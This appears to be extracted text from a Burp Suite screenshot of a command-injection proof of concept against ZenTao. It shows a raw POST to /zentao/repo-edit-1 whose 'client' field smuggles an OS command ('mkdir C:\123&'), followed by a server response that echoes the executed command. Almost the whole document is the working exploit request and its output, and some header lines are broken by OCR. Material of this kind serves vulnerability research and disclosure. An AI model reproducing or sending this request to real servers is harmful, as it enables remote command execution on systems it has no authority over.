 Pretty Raw Hex Headers Query Params Body Params \n
POST /zentao/repo-edit-1 HTTP/1.1
Host: 10.211.55.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 99
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/x-www-form-urlencoded
Cookie: zentaosid=e98b7a60d60c25cb550b4c4a2f42ca0c; path=/zentao/;
HttpOnly
Referer:
http://10.211.55.7/zentao//index.php?m=user&f=login&referer=L2luZGV4LnBo
cD9tPXJlcG8mZj1jcmVhdGUmX3NpbmdsZT0=
Accept-Encoding: gzip, deflate
Connection: close
SCM=Subversion&client=mkdir
C:\123%26&gitlabHost=&gitlabProject=&gitlabToken=&name=&product=&path=1
Pretty Raw Hex Render Headers MarkInfo
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 09:33:29 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Sat, 04-Mar-2023 09:33:29 GMT;
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Sat, 04-Mar-2023 09:33:29 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Sat, 04-Mar-2023 09:33:29 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 274
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 check...string(0) ""
24 string(13) "mkdir C:\123&"
25 <html>